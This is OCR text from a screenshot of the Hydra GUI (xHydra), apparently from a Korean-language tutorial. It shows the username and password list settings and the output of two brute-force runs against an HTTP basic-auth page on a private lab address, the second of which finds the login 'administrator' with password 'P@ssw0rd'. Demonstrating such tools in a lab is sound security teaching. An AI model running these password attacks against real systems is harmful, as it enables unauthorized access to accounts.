 Target Passwords Tuning Specific Start
Username
Username
S
3)
Username List
/root/user.txt
Loop around users
Protocol does not require usernames
Password
Password
yourpass
4)
Password List
/root/passlist.txt
Generate
1:1:a
Target Passwords Tuning Specific Start
Output
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-26 07:45:54
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-get://172.16.0.102:80/foo/bar/protected.html
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-26 07:45:54
<finished>
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-26 07:46:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking http-get://172.16.0.102:80/foo/bar/protected.html
[80][http-get] host: 172.16.0.102 login: administrator password: P@ssw0rd
<finished>
결과
5)
Start
Stop
Save Output
Clear Output